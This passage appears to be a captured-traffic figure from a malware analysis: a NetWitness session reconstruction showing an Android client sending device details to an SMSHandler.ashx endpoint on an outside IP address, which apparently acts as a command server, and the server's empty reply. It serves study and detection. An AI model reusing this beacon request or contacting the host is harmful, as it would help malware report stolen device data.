 NetWitness Reconstruction for session ID: 34 ( Source 140. : 32958, Target 203.69.59.153 : 80 )
Time Packet Size 1,001 bytes Payload Size 391 bytes
Protocol 2048/6/80 Flags Keep Assembled AppMeta NetworkMeta Packet Count 9
REQUEST
GET /dong/SMSHandler.ashx?t=s&p=d000000000000000&m=HTC%20One%20-%204.3%20-%20API%
2018%20-%201080x1920 HTTP/1.1
Host: 203.69.59.153
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 0
Server: Microsoft-IIS/8.0
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 07 Apr 2014 01:21:58 GMT
RESPONS